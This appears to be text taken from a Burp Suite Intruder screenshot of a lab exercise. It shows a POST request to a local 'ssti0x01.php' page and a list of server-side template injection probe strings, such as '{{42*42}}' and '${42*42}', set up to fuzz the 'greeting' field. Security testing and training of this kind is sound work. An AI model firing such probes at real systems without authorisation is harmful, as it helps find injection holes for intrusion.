 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:81 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /ssti0x01.php HTTP/1.1
2 Host: localhost:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost:81
0 Connection: keep-alive
1 Referer: http://localhost:81/ssti0x01.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9 greeting=§another+greeting§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 11
Request count: 11
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
42*42
{42*42}
{{42*42}}
{{{42*42}}}
#{42*42}
${42*42}
<%=42*42 %>
{{=42*42}}
{^xyzm42}1764{/xyzm42}
${donotexists|42*42}
Add Enter a new item
Add from list... [Pro version only]
Payload processing